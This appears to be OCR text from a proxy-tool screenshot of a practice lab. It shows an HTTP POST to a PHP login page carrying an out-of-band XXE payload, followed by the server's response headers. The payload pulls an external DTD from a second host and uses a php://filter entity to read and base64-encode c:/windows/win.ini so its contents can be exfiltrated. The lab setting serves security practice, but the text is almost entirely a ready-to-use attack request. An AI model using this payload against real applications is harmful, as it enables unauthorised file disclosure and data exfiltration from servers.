 Request
Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 284
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://192.168.220.128/test.dtd">
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/windows/win.ini">
%remote;
]>
<user><username>&send;</username><password>admin</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 10:28:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 3